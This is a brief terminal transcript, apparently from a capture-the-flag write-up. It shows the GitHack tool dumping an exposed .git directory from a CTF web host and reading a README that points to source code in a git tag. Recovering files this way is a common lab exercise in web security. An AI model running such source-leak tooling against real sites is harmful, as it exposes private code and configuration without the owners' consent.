 ➜ GitHack git:(master) ✗ ./GitHack.py http://xdsec-cms-12023458.xdctf.win/.git/
[+] Download and parse index file ...
.gitignore
README.md
[OK] README.md
[OK] .gitignore
➜ GitHack git:(master) ✗ cat xdsec-cms-12023458.xdctf.win/README.md
All source files are in git tag 1.0%